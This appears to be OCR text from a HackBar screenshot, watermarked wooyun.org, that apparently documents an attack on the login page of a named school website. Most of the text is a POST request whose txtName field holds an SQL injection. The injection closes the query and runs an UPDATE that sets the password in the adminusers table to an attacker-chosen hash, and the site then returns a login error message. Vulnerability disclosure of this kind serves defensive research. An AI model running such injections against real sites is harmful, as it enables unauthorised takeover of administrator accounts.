 www.quanxingxiaoxue.com:8080/CheckLogin.aspx
ABP
Google <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.quanxingxiaoxue.com:8080/CheckLogin.aspx
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
__SCROLLPOS_TOP=0&__SCROLLPOS_LEFT=0&__EVENTTARGET=lkbCheck&__EVENTARGUMENT=&__VIEWSTATE=%2FwEPDwUJNzgzNzk1NzU0ZGS4jL5aLChJl%2FBD5gpyPOvIy2HN%2BbLzrWcEKdhboJigMg%3D%3D&txtName='; update
-
adminusers set password=0x25814CE396E81BE902D0BC0FBA07B630FAFBBF9023333333;--&txtPass=Test&txtType=account&txtHide=false
+
请确认用户名及密码是否正确
确定
www.wooyun.org